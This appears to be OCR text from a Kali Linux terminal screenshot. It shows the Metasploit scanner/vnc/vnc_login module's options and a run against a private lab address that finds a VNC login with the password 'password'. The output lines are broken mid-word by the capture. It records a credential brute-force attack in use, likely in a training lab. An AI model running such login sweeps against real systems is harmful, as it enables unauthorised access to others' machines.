 1 2 3 4 20:47
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
STOP_ON_SUCCESS false yes Stop guessing when a cre
for a host
THREADS 1 yes The number of concurrent
one per host)
USERNAME root no A specific username to aut
s
USERPASS_FILE no File containing users and passwords s
eparated by space, one pair per line
USER_AS_PASS false no Try the username as the password for
all users
USER_FILE no File containing usernames, one per li
ne
VERBOSE true yes Whether to print output for all attem
pts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 10.0.200.5:5900 - 10.0.200.5:5900 - Starting VNC login sweep
[!] 10.0.200.5:5900 - No active DB -- Credential data will not be saved!
[+] 10.0.200.5:5900 - 10.0.200.5:5900 - Login Successful: :password
[*] 10.0.200.5:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >